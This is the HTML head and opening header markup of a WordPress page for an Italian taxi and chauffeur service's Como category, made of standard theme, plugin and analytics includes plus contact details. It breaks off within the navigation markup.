

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taxi-sos.it/category/auto-con-autista-como/
body_size: 29864
content:
<!DOCTYPE html>
<html lang="it-IT">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<title>Auto con autista COMO &#8211; Taxi SoS</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Taxi SoS &raquo; Feed" href="https://taxi-sos.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taxi SoS &raquo; Feed dei commenti" href="https://taxi-sos.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taxi SoS &raquo; Auto con autista COMO Feed della categoria" href="https://taxi-sos.it/category/auto-con-autista-como/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taxi-sos.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taxi-sos.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://taxi-sos.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://taxi-sos.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://taxi-sos.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://taxi-sos.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://taxi-sos.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://taxi-sos.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://taxi-sos.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://taxi-sos.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-min-css' href='https://taxi-sos.it/wp-content/themes/avril/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://taxi-sos.it/wp-content/themes/avril/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avril-editor-style-css' href='https://taxi-sos.it/wp-content/themes/avril/assets/css/editor-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avril-default-css' href='https://taxi-sos.it/wp-content/themes/avril/assets/css/color/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avril-theme-css-css' href='https://taxi-sos.it/wp-content/themes/avril/assets/css/theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avril-menus-css' href='https://taxi-sos.it/wp-content/themes/avril/assets/css/menu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avril-widgets-css' href='https://taxi-sos.it/wp-content/themes/avril/assets/css/widgets.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avril-main-css' href='https://taxi-sos.it/wp-content/themes/avril/assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avril-media-query-css' href='https://taxi-sos.it/wp-content/themes/avril/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avril-style-css' href='https://taxi-sos.it/wp-content/themes/avril/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='avril-style-inline-css' type='text/css'>
.breadcrumb-content {
					min-height: 236px;
				}
.breadcrumb-area {
					background-image: url(https://taxi-sos.it/wp-content/uploads/2021/08/home-768x437-1.png);
					background-attachment: fixed;
				}

.logo img, .mobile-logo img {
					max-width: 94px;
				}
 body{ 
			font-size: 15px;
			line-height: 1.5;
			text-transform: inherit;
			font-style: inherit;
		}
 h1{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h2{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h3{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h4{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h5{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h6{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
.theme-slider:after {
					opacity: 0.5;
					background: #000000;
				}

</style>
<link rel='stylesheet' id='avril-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://taxi-sos.it/wp-content/plugins/clever-fox//inc/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-min-css' href='https://taxi-sos.it/wp-content/plugins/clever-fox//inc/assets/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://taxi-sos.it/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://taxi-sos.it/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://taxi-sos.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taxi-sos.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/taxi-sos.it\/wp-admin\/admin-ajax.php","nonce":"76b71e774c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taxi-sos.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://taxi-sos.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/taxi-sos.it","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taxi-sos.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taxi-sos.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taxi-sos.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taxi-sos.it/wp-content/uploads/hm_custom_css_js/custom.js?ver=1672407736" id="hm_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://taxi-sos.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://taxi-sos.it/wp-json/wp/v2/categories/18818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taxi-sos.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">
			body .header h4.site-title,
		body .header p.site-description {
			color: #383E41;
		}
		</style>
	<link rel="icon" href="https://taxi-sos.it/wp-content/uploads/2021/02/cropped-Progetto-senza-titolo-7-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://taxi-sos.it/wp-content/uploads/2021/02/cropped-Progetto-senza-titolo-7-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taxi-sos.it/wp-content/uploads/2021/02/cropped-Progetto-senza-titolo-7-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://taxi-sos.it/wp-content/uploads/2021/02/cropped-Progetto-senza-titolo-7-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			html, body {
  overflow: auto !important;
  height: auto !important;
  position: static !important;
}		</style>
			</head>


<body class="archive category category-auto-con-autista-como category-18818 wp-custom-logo wp-theme-avril theme-avril cookies-not-set woocommerce-no-js group-blog hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Vai al contenuto</a>
	
	    <!--===// Start: Header
    =================================-->

<header id="header-section" class="header header-one">
		        <!--===// Start: Header Above
        =================================-->
			<div id="above-header" class="header-above-info d-av-block d-none wow fadeInDown">
				<div class="header-widget">
					<div class="av-container">
						<div class="av-columns-area">
								<div class="av-column-5">
									<div class="widget-left text-av-left text-center">
																					<aside class="widget widget_social_widget">
												<ul>
																											<li><a href="https://taxi-sos.it/contatti/"><i class="fa fa-facebook"></i></a></li>
																									</ul>
											</aside>
																			</div>
								</div>
								<div class="av-column-7">
									<div class="widget-right text-av-right text-center"> 
																															<aside class="widget widget-contact wgt-1">
												<div class="contact-area">
													<div class="contact-icon">
													   <i class="fa fa-clock-o"></i>
													</div>
													<a href="javascript:void(0)" class="contact-info">
														<span class="text">8:00AM - 9.00PM</span>
														<span class="title">24/7</span>
													</a>
												</div>
											</aside>
																				
																			<aside class="widget widget-contact wgt-2">
											<div class="contact-area">
												<div class="contact-icon">
													<i class="fa fa-phone"></i>
												</div>
												<a href="mailto:info@taxi-sos.it" class="contact-info">
													<span class="text">Email</span>
													<span class="title">info@taxi-sos.it</span>
												</a>
											</div>
										</aside>
										
																												<aside class="widget widget-contact wgt-3">
											<div class="contact-area">
												<div class="contact-icon">
													<i class="fa fa-map-marker"></i>
												</div>
												<a href="tel:3931520041" class="contact-info">
													<span class="text">Online 24/7</span>
													<span class="title">3931520041</span>
												</a>
											</div>
										</aside>
										
									</div>	
								</div>
						</div>
					</div>
				</div>
			</div>	
        <!--===// End: Header Top
        =================================-->   
	
		<div class="navigator-wrapper">
			<!--===// Start: Mobile Toggle
			=================================-->
			<div class="theme-mobile-nav sticky-nav "> 
				<div class="av-container">
					<div class="av-columns-area">
						<div class="av-column-12">
							<div class="theme-mobile-menu">
								<div class="mobile-logo">
									<div class="logo">
										<a href="https://taxi-sos.it/" class="custom-logo-link" rel="home"><img width="150" height="44" src="https://taxi-sos.it/wp-content/uploads/2021/08/cropped-cropped-cropped-Progetto-senza-titolo-9.png" class="custom-logo" alt="Taxi SoS" decoding="async" /></a>																			</div>
								</div>
								<div class="menu-toggle-wrap">
									<div class="mobile-menu-right"></div>
									<div class="hamburger-menu">
										<button type="button" class="menu-toggle">
											<div class="top-bun"></div>
											<div class="meat"></div>
											<div class="bottom-bun"></div>
										</button>
									</div>
								</div>
								<div id="mobile-m" class="mobile-menu">
									<button type="button" class="header-close-menu close-style"></button>
								</div>
																	<div class="headtop-mobi">
										<button type="button" class="header-above-toggle"><span></span></button>
									</div>
																<div id="mob-h-top" class="mobi-head-top"></div>
							</div>
						</div>
					</div>
				</div>        
			</div>
			<!--===// End: Mobile Toggle
			=================================-->

			<!--===// Start: Navigation
			=================================-->
			<div class="nav-area d-none d-av-block">
				<div class="navbar-area sticky-nav ">
					<div class="av-container">
						<div class="av-columns-area">
							<div class="av-column-2 my-auto">
								<div class="logo">
